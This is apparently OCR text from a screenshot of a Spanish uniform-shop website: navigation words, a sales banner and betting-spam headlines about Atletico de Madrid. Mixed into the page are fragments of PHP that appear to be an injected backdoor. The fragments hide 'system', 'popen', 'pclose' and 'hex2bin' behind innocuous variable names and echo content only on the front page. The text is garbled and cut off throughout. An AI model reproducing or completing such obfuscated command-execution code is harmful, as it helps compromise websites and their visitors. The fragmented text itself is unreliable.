
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
TLETICO DE MADRID PR
GANADAS
Vs Atletico De Madrid Pronostico Apu